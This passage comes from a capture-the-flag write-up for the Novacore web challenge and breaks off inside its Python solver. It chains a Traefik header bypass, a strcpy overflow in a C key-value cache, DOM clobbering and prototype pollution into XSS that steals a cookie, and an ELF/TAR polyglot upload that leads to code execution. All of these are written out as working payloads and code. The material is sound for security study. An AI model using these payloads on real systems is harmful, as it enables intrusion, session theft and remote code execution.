		except Exception as e:
			return "ERROR"


	def set(self, key, value):
		if self.validate_input(key) and self.validate_input(value):
			command = f"set {key} {value}\n"
			return self.send_command(command)
		else:
			return "ERROR: Invalid input. Command dropped."


	def get(self, key):
		if self.validate_input(key):
			command = f"get {key}\n"
			response = self.send_command(command)
			if response == "NOT_FOUND" or "ERROR" in response:
				return None
			return response
		else:
			return None


	def list_keys(self):
		command = "list\n"
		response = self.send_command(command)
		if response.startswith("ERROR"):
			return []
		return response.splitlines() if response else []


	def migrate(self):
		signals = [
			{"symbol": "AAPL", "action": "buy", "price": "150.236"},
			{"symbol": "GOOGL", "action": "sell", "price": "2800.12"},
			{"symbol": "TSLA", "action": "buy", "price": "761.01"},
			{"symbol": "AMZN", "action": "sell", "price": "3321.10"},
			{"symbol": "NFLX", "action": "buy", "price": "550.67"}
		]

		for signal in signals:
			signal_id = str(uuid.uuid4())
			signal_data = format_signal_data(signal["symbol"], signal["action"], signal["price"])
			self.set(f"signal:{signal_id}", signal_data)


	def close(self):
		self.sock.close()


	def __del__(self):
		self.close()
We can see it offers some convenience methods such as set, get and list_keys. They are all simply sending commands to the underlying key-value store. The raw commands include:
listget <key>set <key> <value>
It is a very simple keystore similar to Redis.
Let us confirm these results by logging to the Docker container locally and inspecting the cache.
root@a289fda6f4bd:/# nc -v 127.0.0.1 6379
Connection to 127.0.0.1 6379 port [tcp/*] succeeded!
list
signal:17bb0ffc-5b96-44f3-8e86-ec104e68b5df
signal:a6598f42-8457-46ad-bf3a-b5aa2d97d0b6
signal:24c9fd30-9a88-421e-a65b-eabb2938d457
signal:42d56d70-1322-4f6a-b89c-c8b49986ab6f
signal:2e76d99f-afbc-4ef2-a06e-ef5123d13613
get signal:24c9fd30-9a88-421e-a65b-eabb2938d457
symbol|TSLA|action|buy|price|761.01
Interesting. So we have a bunch of signals, and we can read some of them. Let’s try to copy a signal and see what happens:
curl http://localhost:1337/api/copy_signal_trade \
	-H "Connection: close, X-Real-Ip" \
	-H "Content-Type: application/json" \
	-d '{"signal_id": "24c9fd30-9a88-421e-a65b-eabb2938d457"}'
{"message":"Trade copied successfully","trade_id":"b0edd7e4-c6b8-46ea-9595-b58d5bf41617"}
Nice! Let’s check back at the cache store:
list
signal:17bb0ffc-5b96-44f3-8e86-ec104e68b5df
signal:a6598f42-8457-46ad-bf3a-b5aa2d97d0b6
signal:24c9fd30-9a88-421e-a65b-eabb2938d457
signal:42d56d70-1322-4f6a-b89c-c8b49986ab6f
signal:2e76d99f-afbc-4ef2-a06e-ef5123d13613
user:sys_admin:trade:b0edd7e4-c6b8-46ea-9595-b58d5bf41617
We can see that copying a signal added a new “trade” entry with the generated trade_id.
I patched the app locally to print the admin’s email and password on start. This allows me to debug things locally and view them from an admin’s point of view.
Let’s try to view the trade we just generated as admin:
![]()
What? Why is it empty? Let’s see what happens when we copy a trade as admin from the Live Signals page:
Going back to My Trades, we can see that our trade signal was copied correctly!

Let’s see what that looks like in our cache locally:
list
signal:17bb0ffc-5b96-44f3-8e86-ec104e68b5df
signal:a6598f42-8457-46ad-bf3a-b5aa2d97d0b6
signal:24c9fd30-9a88-421e-a65b-eabb2938d457
signal:42d56d70-1322-4f6a-b89c-c8b49986ab6f
signal:2e76d99f-afbc-4ef2-a06e-ef5123d13613
user:sys_admin:trade:b0edd7e4-c6b8-46ea-9595-b58d5bf41617
user:1:trade:d3c562c3-d575-45e9-922f-0ee9693d16d8
Aha! As we can see a difference. The admin account has user_id of 1. The /api/trades endpoint we saw earlier filtered trades based on the user_id:
user_id = g.user.id if g.get("user") else "sys_admin"
# --- redacted ---
	if key.startswith(f"user:{user_id}:trade:"):
	# --- redacted ---
It turns out, because we accessed the API unconventionally using our Traefik bypass, we are not given a “real” user session. This is because we bypassed token_required which queried and linked us with our respective user_id:
        db_session = Database()
        valid, user = db_session.validate_token(token)
        if not valid:
            return jsonify({"error": "Invalid API token"}), 401

        g.user = user
So even though we have full access to the API, we are given a fallback sys_admin user, which cannot make requests on behalf of the bot’s admin user with user_id = 1.
This is a bummer! How will we write trades that can poison bot’s feed now?
Going back to the drawing board, we identify a very critical part of the application that we have not explored yet. The aetherCache key store!
Let’s inspect cache/aetherCache.c. A quick look at variable declarations:
#define BUFFER_SIZE 1024
#define KEY_SIZE 256
#define VALUE_SIZE 256
#define MAX_ENTRIES 1000

typedef struct {
    char key[KEY_SIZE];
    char value[VALUE_SIZE];
} Entry;

Entry entries[MAX_ENTRIES];
int entry_count = 0;
It is very interesting that they have fixed KEY_SIZE and VALUE_SIZE equal to 256 bytes. Fixed size buffers are problematic if not handled properly. Let’s see how keys are set:
void set(const char *key, const char *value) {
    pthread_mutex_lock(&entry_mutex);
    for (int i = 0; i < entry_count; ++i) {
        if (strcmp(entries[i].key, key) == 0) {
            strcpy(entries[i].value, value);
            pthread_mutex_unlock(&entry_mutex);
            pretty_print("Updated existing key-value pair", 1);
            return;
        }
    }

    if (entry_count < MAX_ENTRIES) {
        strcpy(entries[entry_count].key, key);
        strcpy(entries[entry_count].value, value);
        entry_count++;
        pthread_mutex_unlock(&entry_mutex);
        pretty_print("Added new key-value pair", 1);
    } else {
        pthread_mutex_unlock(&entry_mutex);
        pretty_print("Error: maximum number of entries reached", 2);
    }
}
Interestingly, the developer took great care to make sure set operations are synchronized using pthread_mutex_lock and pthread_mutex_unlock. However, a look at how the new value is set, we find the disastrous usage of strcpy(entries[i].value, value).
We all know that strcpy is an unsafe function that does not check bounds. In this case, supplying a value larger than 256 will lead to a stack-based buffer overflow that can overwrite the key of the next entry!
To confirm this, let’s try something fun. Let’s first check the cache:
list
signal:17bb0ffc-5b96-44f3-8e86-ec104e68b5df
signal:a6598f42-8457-46ad-bf3a-b5aa2d97d0b6
signal:24c9fd30-9a88-421e-a65b-eabb2938d457
signal:42d56d70-1322-4f6a-b89c-c8b49986ab6f
signal:2e76d99f-afbc-4ef2-a06e-ef5123d13613
user:sys_admin:trade:b0edd7e4-c6b8-46ea-9595-b58d5bf41617
user:1:trade:d3c562c3-d575-45e9-922f-0ee9693d16d8
We can imagine how that looks like on the stack, our two trade entries would be placed like this:
// entry 1
/*    key : 256 bytes    */
/*    val : 256 bytes    */
// entry 2
/*    key : 256 bytes    */
/*    val : 256 bytes    */
Let’s see what happens if we set the user:sys_admin:trade entry to a value greater than 256:
echo `printf A%.0s {0..255}`aelmo
AAA ... x256 ... AAAaelmo
Then set a key to it (locally):
signal:17bb0ffc-5b96-44f3-8e86-ec104e68b5df
signal:a6598f42-8457-46ad-bf3a-b5aa2d97d0b6
signal:24c9fd30-9a88-421e-a65b-eabb2938d457
signal:42d56d70-1322-4f6a-b89c-c8b49986ab6f
signal:2e76d99f-afbc-4ef2-a06e-ef5123d13613
user:sys_admin:trade:b0edd7e4-c6b8-46ea-9595-b58d5bf41617
user:1:trade:d3c562c3-d575-45e9-922f-0ee9693d16d8

set user:sys_admin:trade:b0edd7e4-c6b8-46ea-9595-b58d5bf41617 AAA ... x256 ... AAAaelmo
STORED

list
signal:17bb0ffc-5b96-44f3-8e86-ec104e68b5df
signal:a6598f42-8457-46ad-bf3a-b5aa2d97d0b6
signal:24c9fd30-9a88-421e-a65b-eabb2938d457
signal:42d56d70-1322-4f6a-b89c-c8b49986ab6f
signal:2e76d99f-afbc-4ef2-a06e-ef5123d13613
user:sys_admin:trade:b0edd7e4-c6b8-46ea-9595-b58d5bf41617
aelmo
And this is what it looks like locally:

Amazing! We’ve successfully overwritten the key of the next entry using a buffer overflow in the cache store. This means we can spoof - or create - trades on behalf of any other user!
A quick review of the API shows us that this buffer overflow is exposed via the edit_trade function which gives us the opportunity to set the cache however we wish.
The function does not enforce any restrictions on the value set nor its length:
@api.route("/edit_trade", methods=["POST"])
@token_required
def edit_trade():
    if not request.json:
        return jsonify({"error": "No JSON data provided"}), 400

    data = request.json
    trade_id = data.get("trade_id")
    symbol = data.get("symbol")
    action = data.get("action")
    price = data.get("price")

    if not trade_id:
        return jsonify({"error": "Trade ID is required"}), 400

    if not (symbol or action or price):
        return jsonify(
            {"error": "At least one of symbol, action, or price must be provided"}
        ), 400

    cache_session = AetherCacheClient()
    user_id = g.user.id if g.get("user") else "sys_admin"

    trade_key = f"user:{user_id}:trade:{trade_id}"
    trade_data = cache_session.get(trade_key)

    if not trade_data:
        return jsonify({"error": "Trade not found"}), 404

    parsed_trade_data = parse_signal_data(trade_data)

    if symbol:
        parsed_trade_data["symbol"] = symbol
    if action:
        parsed_trade_data["action"] = action
    if price:
        parsed_trade_data["price"] = price

    updated_trade_data = format_signal_data(
        parsed_trade_data["symbol"],
        parsed_trade_data["action"],
        parsed_trade_data["price"],
    )
    cache_session.set(trade_key, updated_trade_data)

    return jsonify({"message": "Trade updated successfully", "trade_id": trade_id})
We can supply a JSON object with either symbol, action or price and it will format it correctly and send a set command to the underlying vulnerable cache!
Precise exploitation of this vector will be needed when we come to writing our solver, for now it’s enough to know that we can modify the admin account’s trades. On to the HTML injection
Chapter 5: Everybody Gets a Clobber!⌗
As we saw in the last chapter, we identified a stack-based buffer overflow in the custom cache implementation. The vulnerability is exposed via the /api/edit_trade endpoint and allows us to control trades for any user, even ones we do not own including admin at user_id 1.
Since trades are reflected, sans-sanitization on the My Trades page, we can perform XSS! Or can we?
A quick look at the app shows us that it is using XSS’ top nemesis: Content Security Policy.
@web.before_request
def before_request():
	g.nonce = os.urandom(16).hex()

@web.after_request
def apply_csp(response):
	response.headers["Content-Security-Policy"] = f"default-src 'self'; script-src 'self' 'nonce-{g.nonce}' 'unsafe-eval'; style-src 'self'; img-src 'self'; font-src 'self'; connect-src 'self'; media-src 'self'; object-src 'self'"
	return response
All sources are set to self while scripts require a nonce that is generated securely per request. This CSP is applied indiscriminately on all requests.
Let’s see if the website’s own Javascript, the one that already has the nonce provided to it and is allowed to run may be vulnerable. If we can inject our own JS in one of these approved scripts, we will essentially bypass the CSP.
Inspecting the site, we find a custom JS file imported in all dashboard pages:
<script src="/static/js/dashboard.js" nonce="3729df3f7380d660e87420775de5a8bc"></script>
If we can find a vulnerability in this script that would allow us to execute our own code, we may be able to achieve XSS.

Let’s inspect it:
window.onload = () => {
  const merge = (target, source) => {
    for (let attr in source) {
      if (
        typeof target[attr] === "object" &&
        typeof source[attr] === "object"
      ) {
        merge(target[attr], source[attr]);
      } else {
        target[attr] = source[attr];
      }
    }
    return target;
  };

  const startTime = new Date();

  try {
    if (document.getElementById("DEMO_VERSION") == 1) {
      alert("Warning: this is a demo version, contact us for full version");
    } else {
      null;
    }
  } catch (error) {
    if (window.UI_DEV_MODE) {
      const logData = {
        config: window.currentConfig || {},
        userAgent: navigator.userAgent,
      };

      fetch(
        `/front_end_error/new/${
          LOG_LEVEL?.attributes?.int?.nodeValue || "default"
        }`,
        {
          method: "POST",
          headers: {
            "Content-Type": "application/json",
          },
          body: JSON.stringify(logData),
        }
      )
        .then((r) => r.text())
        .then((data) => {
          data = JSON.parse(data);
          data = merge(logData, data);

          const configKeysLength = logData.config.length;
          const evaluatedConfigSize = eval(
            `${configKeysLength} > 5 ? 'Large Configuration' : 'Small Configuration'`
          );

          const endTime = new Date();
          const timeElapsed = eval(
            `(${endTime.getTime()} - ${startTime.getTime()}) / 1000`
          );
          const timeSeconds = eval(`${timeElapsed} / 60`);

          const element = document.createElement("div");
          element.innerHTML = [
            "start: " + startTime,
            "end: " + endTime,
            "timeElapsed: " + timeElapsed,
            "timeSeconds: " + timeSeconds,
            "Evaluated Config Size: " + evaluatedConfigSize,
          ].toString();

          document.body.appendChild(element);
        });
    } else {
      alert(error);
    }
  }
/* --- redacted --- */
This Javascript piece has lots going on, but it’s quite simple once we trace it step-by-step. I traced it in reverse, starting from the eval function which would give us client-side execution:
Take a deep breath, and let’s say it in one go:
To get XSS we need to control
configKeysLengthwhich is equal tologData.config.lengthwhich succeeds a recursive merge betweenlogDataanddatawhich is received from a call to the/front_end_error/new/at theLOG_LEVEL.attributes.int.nodeValuelog level. All of these requireswindow.UI_DEV_MODEto be set and requires an error to be triggered in the wrappingtryblock.
How can we achieve all of that? This took some time and experimentation, but let’s do a forward pass through it:
- First, we can trigger an error within the
try {}block by DOM clobberingdocument.getElementById. This can be achieved using<img name=getElementById>(Yea, I also didn’t know) - Once within the
catch {}block, we can satisfy theifcondition by clobberingwindow.UI_DEV_MODE. This can be achieved using<a id=UI_DEV_MODE> - Once we get to the
fetch, we easily make it return our own user-controlled JSON payload by accessing our same-site read-write primitive found earlier at/front_end_error/view/pollution. This can be achieved via DOM clobbering to path traversal using<a id=LOG_LEVEL int='../view/pollution'> - Once we are at
merge(logData, data), we can pollute the.lengthparameter with our final XSS by sending a JSON object like{"__proto__": {"length": "alert(document.origin)//"}}
The data flow looks like this:
Essentially, once all constraints are in place, our XSS payload will be delivered via our read-write primitive found earlier and get executed.
Our payload can also use the same read-write primitive to exfiltrate the bot’s admin non-HttpOnly cookie since the primitive is same-site. If this wasn’t available, a simple window.href redirect is also a valid exfiltration method since top-level navigations are not prone to CSP.
Note: The final payload and how everything will be glued together is part of the last chapter where we automate this whole chain.
With the admin cookie in hand, we will assume admin privileges from now on. Let’s find our way to code execution.
Chapter 6: Popping calc.exe (Metaphorically)⌗
An RCE is always made of two components:
- Write data
- Execute data
Let’s see where we can find these two components within our newly-gained admin capabilities.
We quickly spot two fantastic candidates in web.py:
@web.route("/upload_dataset", methods=["POST"])@web.route("/run_plugin", methods=["POST"])
The first route allows us to upload datasets to /app/application/datasets as tar archives :
@web.route("/upload_dataset", methods=["POST"])
@login_required
def upload_dataset():
	if "dataset_file" not in request.files:
		return render_template(
			"error.html",
			title="Error",
			type="Input",
			message="File not found",
			nav_enabled=False,
		), 403

	file = request.files["dataset_file"]
	if not check_dataset_filename(file.filename) and not is_tar_file(file.filename):
		return render_template(
			"error.html",
			title="Error",
			type="Input",
			message="File not valid",
			nav_enabled=False,
		), 403

	tmp_file_path = str(uuid.uuid4()) + ".tar"
	upload_path = os.path.join("/tmp", tmp_file_path)
	file.save(upload_path)

	if not is_tar_content(upload_path):
		os.unlink(upload_path)
		return render_template(
			"error.html",
			title="Error",
			type="Input",
			message="File not valid",
			nav_enabled=False,
		), 403

	new_upload_path = os.path.join("/app/application/datasets", file.filename)
	os.rename(upload_path, new_upload_path)

	return redirect("/datasets")
While the second allows us to execute any of our pre-compiled plugins found at /app/application/plugins:
@web.route("/run_plugin", methods=["POST"])
@login_required
def plugin_run():
	plugin_dir = "/app/application/plugins"

	plugin = request.form.get("plugin")
	if not plugin:
		return render_template(
			"error.html",
			title="Error",
			type="Input",
			message="Plugin is required",
			nav_enabled=False,
		), 403

	plugin_path = plugin_dir + "/" + plugin
	if not check_plugin_filename(plugin) or not is_exe_file(plugin_path):
		return render_template(
			"error.html",
			title="Error",
			type="Input",
			message="Invalid plugin",
			nav_enabled=False,
		), 403

	plugin_results = run_plugin(plugin_path)
	plugin_files = list_files_in_directory(plugin_dir)

	final_files = []
	for plugin in plugin_files:
		if is_exe_file(plugin_dir + "/" + plugin):
			final_files.append(plugin)

	return render_template("plugins.html", title="Plugins", session_data=session, plugin_files=final_files, plugin_results=plugin_results)
One writes to /app/application/datasets while the other executes from /app/application/plugins. That gap complicates things.
Inspecting the dataset endpoint, we can see this operation performed at the end:
new_upload_path = os.path.join("/app/application/datasets", file.filename)
os.rename(upload_path, new_upload_path)
This is unsafe as it trusts file.filename, passing it as a second argument to os.path.join.
However, file.filename itself gets validated earlier using check_dataset_filename and is_tar_file as follows:
file = request.files["dataset_file"]
	if not check_dataset_filename(file.filename) and not is_tar_file(file.filename):
		return render_template(
			"error.html",
			title="Error",
			type="Input",
			message="File not valid",
			nav_enabled=False,
		), 403
The first function allows us to conveniently use dots and slashes in our file name:
def check_dataset_filename(file_path):
	if re.match(r"^[a-zA-Z0-9./]+$", file_path):
		return True
	else:
		return False
While the second function restricts us to a .tar ending:
def is_tar_file(file_path):
	return file_path.lower().endswith(".tar")
That will do for us. It allows us to upload to any location by setting our uploaded filename to an absolute path with a .tar ending a la /app/application/plugins/aaaaaa.tar.
What about the file’s contents? Do we have any restrictions regarding those? Yes, we do:
if not is_tar_content(upload_path):
		os.unlink(upload_path)
		return render_template(
			"error.html",
			title="Error",
			type="Input",
			message="File not valid",
			nav_enabled=False,
		), 403
is_tar_content is defined in general.py as follows:
def is_tar_content(file_path):
	try:
		result = subprocess.run(
			["exiftool", file_path],
			capture_output=True,
			text=True,
			check=True
		)
		for line in result.stdout.splitlines():
			if "file type" in line.lower():
				return "tar" in line.lower()
		return False
	except subprocess.CalledProcessError:
		return False
	except FileNotFoundError:
		return False
The function calls exiftool on the dataset file and confirms that at least one line of exiftool’s output contains the phrases file type and tar.
We could bypass this in two ways, but both won’t work for various reasons:
- A race condition where we execute the file quickly while it’s on disk before
exiftoolreturns its output This won’t work because during theexiftoolcheckupload_datasetkeeps the uploaded file at a random location within/tmp. - Give the uploaded file a filename of
file type.tarwhich would trivially bypass theexiftoolcheck- This won’t work because the file is given a
uuidv4filename during the check + thecheck_dataset_filenameprohibits spaces in filename.
- This won’t work because the file is given a
Umm… What can we do then? This destroys our calc.exe dreams.
Our file must be a tar to be recognized by exiftool as tar. It also must be an executable, well, to be executed.
Enters, polyglot files. We can have a file contain characteristics of multiple types without compromising characteristics of another. There is a whole database of possible combinations:
And an excellent low-level explanation of how this is even possible:
Long story short, the TAR magic number is placed at offset 0x101. If we write the TAR magic number at that offset within an ELF, lets see…
We will compile a basic C program:
echo 'main(){printf("hello, world\n");}' > main.c
gcc main.c -o main

./main
hello, world
Let’s check it’s type:
$ exiftool main
ExifTool Version Number         : 12.40
File Name                       : main
Directory                       : .
File Size                       : 16 KiB
File Modification Date/Time     : 2025:05:29 05:14:08+04:00
File Access Date/Time           : 2025:05:29 05:14:08+04:00
File Inode Change Date/Time     : 2025:05:29 05:14:08+04:00
File Permissions                : -rwxrwxrwx
File Type                       : ELF shared library
File Type Extension             : so
MIME Type                       : application/octet-stream
CPU Architecture                : 64 bit
CPU Byte Order                  : Little endian
Object File Type                : Shared object file
CPU Type                        : AMD x86-64
Let’s make a tiny modification at offset 0x101 (257):
printf 'ustar\0' | dd of=x bs=1 seek=257 conv=notrunc
And check again:
exiftool main
ExifTool Version Number         : 12.40
File Name                       : main
Directory                       : .
File Size                       : 16 KiB
File Modification Date/Time     : 2025:05:29 05:14:44+04:00
File Access Date/Time           : 2025:05:29 05:14:44+04:00
File Inode Change Date/Time     : 2025:05:29 05:14:44+04:00
File Permissions                : -rwxrwxrwx
File Type                       : TAR
File Type Extension             : tar
MIME Type                       : application/x-tar
Warning                         : Unsupported file type
Apart from the warning on the last line, File Type did change to TAR! But wait a second… can we still run the ELF?
./main
hello, world
Incredible! It runs! We can now bypass all file upload restrictions, put a file anywhere we want, and bypass file content checks via a crafted polyglot TAR/ELF file that we can remotely execute on the target.
In the next - and final - chapter, we will be scripting everything we found so far into one neat chain that automatically generates everything from 0 to flag.
Chapter 7: Scripting Time!⌗
Let’s put everything we did so far together in one auto-flag python script.
We will build the script piece by piece, then showcase the complete script at the end.
Let’s start by importing the modules we need:
from rich import print
import subprocess
import base64
import httpx
import time
import re
import io
Notably, we will use subprocess to automate compiling our custom plugin executable inside the target’s Docker environment, io to craft our polyglot ELF, and of course httpx to communicate with our target.
We could avoid the Docker step by compiling a static executable, or by even doing it manually and copying the payload from Docker. I chose to automate it for fun factor.
First step is to get the Docker container which we are going to compile our plugin inside:
container_id = subprocess.check_output(
    ["docker", "ps", "--filter", "name=nova", "--quiet"], text=True
).strip()
We used --quiet and filtered by nova to get the id of the Novacore container I am running locally.
Let’s write and compile the plugin on the container we identified:
plugin_code = 'main(){ system("cat /flag*"); }'
plugin_compile = (
    "echo '%s' > /tmp/plugin.c; gcc /tmp/plugin.c -o /tmp/plugin 2>/dev/null"
    % plugin_code
)
subprocess.check_call(
    ["docker", "exec", "-t", container_id, "bash", "-c", plugin_compile], text=True
)
Nice! This should write the plugin to /tmp/plugin.c and compile it to /tmp/plugin.
Next, let’s exfiltrate it, a safe way to grab the binary, is to encode it as base64 (I tried reading the bytes directly into python but that failed for some reason):
plugin_encode = "base64 -w0 /tmp/plugin"
plugin_base64 = subprocess.check_output(
    ["docker", "exec", "-t", container_id, "bash", "-c", plugin_encode], text=True
).strip()
Next, we will make sure to decode the encoded binary and modify it at offset 0x101 to make it an ELF/TAR polyglot:
plugin_bytes = base64.b64decode(plugin_base64)
plugin_bytes = io.BytesIO(plugin_bytes)

print("\n3. Crafting ELF/TAR polyglot")
tar_magic = b"ustar\0"
plugin_bytes.seek(0x101)
plugin_bytes.write(tar_magic)
plugin_bytes = plugin_bytes.getvalue()
With the executable in hand, let’s set front_end_error to serve our prototype pollution to XSS payload:
api = httpx.Client(base_url=url, headers=dict(Connection="close, X-Real-Ip"))

xss = "fetch('/front_end_error/new/exfill', {method: 'POST', headers: {'Content-Type': 'application/json'}, body: JSON.stringify(document.cookie)})"
r = api.post(
    "/front_end_error/new/xss",
    json={"__proto__": {"length": "%s//" % xss}},
)
Notice the Connection header we attached to this client to abuse the traefik CVE identified earlier.
With the XSS read to be served, let’s poison the bot’s trades feed to execute our XSS. First, let’s query active signals:
signals = api.get(f"{url}/api/active_signals").json()["signals"]
signal_key = signals[0]["key"]
We need to copy any active signal, I will be using the first one and copy it until we have two trades:
while len(trades := api.get("/api/trades").json()["trades"]) < 2:
    r = api.post("/api/copy_signal_trade", json=dict(signal_id=signal_key))
It is important to copy two trades because aetherCache keeps an integer entry_count that only gets incremented when we legitimately set a new key:
int entry_count = 0;
Since it is also on the stack, we technically could overflow it too; however it is much simpler to just make two trades and overflow the first into the second.
We can then edit the first of the two trades to overflow it onto the second. This part is tricky as we need to craft a precise payload with all paddings calculated precisely:
# we target the first trade
trade = trades[0]

# reusing the same format_trade function for the app
def format_trade(trade):
